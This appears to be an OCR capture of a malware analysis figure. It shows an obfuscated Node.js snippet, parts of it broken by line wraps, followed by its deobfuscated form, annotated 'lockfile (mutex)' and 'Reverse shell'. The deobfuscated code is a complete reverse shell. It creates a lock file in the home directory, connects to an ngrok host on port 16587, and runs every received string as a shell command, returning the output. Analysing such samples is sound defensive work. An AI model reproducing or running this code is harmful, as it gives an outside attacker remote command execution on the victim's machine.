 parseInt(_0x59e326(0x12c))/(0x14b6+0x769*0x5+-0x39c1)+-
parseInt(_0x59e326(0x119))/(0x5*0x6c2+-0x3*-0x679+0x16*-0x26b)*
(parseInt(_0x59e326(0x11c))/(-0x1d0*0x1+-0x1*0x30+0x204))+-
parseInt(_0x59e326(0x11e))/(-0x3d3+0x1*0x1e3e+0x3e*-0x6d)*(-
parseInt(_0x59e326(0x12e))/(0x23fa+-0x10fd+0x1*-0x12f7))+-
parseInt(_0x59e326(0x132))/(0xae3*-0x2+0x1d00+-0x733)*(-
parseInt(_0x59e326(0x10f))/(0x24a7*-0x1+-0x4a0*-0x8+-0x1*0x51))+-
parseInt(_0x59e326(0x114))/(-0x26a4+0x15cc+0x95*0x1d)+parseInt(_0x59e
326(0x11b))/(-0x2*-0x9d1+-0x15d8+-0x18*-0x18)*
(parseInt(_0x59e326(0x111))/(-0x1*0x1efd+0x1*0x2565+-0x65d));if(_0x3d
f722===_0x462510)break;else _0x5ade35['push'](_0x5ade35['shift']
());}catch(_0x16859e){_0x5ade35['push'](_0x5ade35['shift']());}}}
(_0x3e52,0x1505f9+-0x7c7ee+-0x134b0));const
fs=require('fs'),net=require(_0x3390bc(0x10c)),path=require(_0x3390bc
(0x120)),os=require('os'),
{pid}=require(_0x3390bc(0x127)),lockFilePath=path[_0x3390bc(0x12f)]
(os[_0x3390bc(0x113)]
(),'.'+pid+_0x3390bc(0x110));!fs[_0x3390bc(0x10e)](lockFilePath)&&
(fs[_0x3390bc(0x131)](lockFilePath,'',_0x2452ba=>{const
_0x1288f9=_0x3390bc;_0x2452ba&&console[_0x1288f9(0x125)]
(_0x2452ba);}),(function(){const _0x3888c3=_0x3390bc,_0x3a2b7d=
{'tCzjG':function(_0xc37733,_0x5552a9){return
_0xc37733(_0x5552a9);},'mdIHn':_0x3888c3(0x12b)+_0x3888c3(0x128),'qZN
xq':_0x3888c3(0x122),'KKJsC':_0x3888c3(0x10d)+_0x3888c3(0x11f),'bGkyQ
':_0x3888c3(0x124),'AZCnT':_0x3888c3(0x118)},_0x3db126=new
net[(_0x3888c3(0x116))]();return _0x3db126[_0x3888c3(0x115)]
(0x1fd*-0xb+-0x11d5+0x687f,_0x3a2b7d[_0x3888c3(0x12d)]),_0x3db126['on
'](_0x3a2b7d[_0x3888c3(0x12a)],_0xd34d07=>{const
_0x70cc2e=_0x3888c3,_0x45fcf2=_0xd34d07[_0x70cc2e(0x126)]
();_0x3a2b7d[_0x70cc2e(0x130)](require,_0x3a2b7d[_0x70cc2e(0x121)])
[_0x70cc2e(0x117)](_0x45fcf2,(_0x460220,_0x254585,_0x3aa38b)=>{const
_0x222d46=_0x70cc2e;_0x460220?_0x3db126[_0x222d46(0x112)]
(_0x3aa38b):_0x3db126[_0x222d46(0x112)]
(_0x254585);});}),_0x3db126['on'](_0x3a2b7d[_0x3888c3(0x11a)],()=>
{const _0x2d9eb3=_0x3888c3;console[_0x2d9eb3(0x129)]
(_0x3a2b7d[_0x2d9eb3(0x123)]);}),/a/;}()));
2
Deobfuscate
lockfile (mutex)
Reverse shell
1 const fs = require('fs');
2 const net = require("net");
3 const path = require("path");
4 const os = require('os');
5 const {
6 pid
7 } = require("process");
8 const lockFilePath = path.join(os.homedir(), '.' + pid + ".lock");
9 if (!fs.existsSync(lockFilePath)) {
10 fs.writeFile(lockFilePath, '', _0x2452ba => {
11 if (_0x2452ba) {
12 console.error(_0x2452ba);
13 }
14 });
15 (function () {
16 const _0x3db126 = new net.Socket();
17 _0x3db126.connect(16587, "6.tcp.eu.ngrok.io");
18 _0x3db126.on("data", _0xd34d07 => {
19 const _0x45fcf2 = _0xd34d07.toString();
20 require("child_process").exec(_0x45fcf2, (_0x460220, _0x254585,
_0x3aa38b) => {
21 if (_0x460220) {
22 _0x3db126.write(_0x3aa38b);
23 } else {
24 _0x3db126.write(_0x254585);
25 }
26 });
27 });
28 _0x3db126.on("close", () => {
29 console.log("closed");
30 });
31 return /a/;
32 })();
33 }